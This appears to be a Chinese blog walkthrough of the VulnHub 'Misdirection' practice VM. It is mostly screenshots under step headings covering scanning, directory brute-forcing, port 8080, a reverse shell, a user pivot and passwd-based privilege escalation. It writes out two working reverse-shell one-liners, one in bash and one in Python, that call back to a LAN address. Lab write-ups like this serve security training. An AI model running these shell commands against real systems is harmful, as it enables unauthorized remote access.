Misdirection(VulnHub)
Misdirection(VulnHub)


nmap扫描





目录爆破
80小探索

searchsploit

无果
8080端口渗透


反弹shell
bash -i >& /dev/tcp/192.168.2.228/11111 0>&1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.228",11111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


sudo -l

设变量清屏
brexit用户渗透



查看敏感文件



通过psswd提权




 浙公网安备 33010602011771号
浙公网安备 33010602011771号